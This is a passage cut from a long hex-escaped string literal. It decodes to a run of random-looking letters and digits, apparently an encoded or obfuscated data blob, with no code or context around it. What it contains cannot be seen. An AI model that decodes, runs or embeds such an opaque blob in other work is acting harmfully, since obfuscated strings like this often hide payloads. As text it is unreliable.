x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x77\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4c\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x48\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6f\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x47\x30\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x64\x47\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x7a\x72\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x4c\x75\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x41\x75\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4c\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x51\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x31\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x76\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x50\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x4e\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x56\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x62\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x42\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x5a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x33\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x4b\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x49\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x76\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x44\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x62\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x65\x75\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4a\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6e\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6d\x65\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x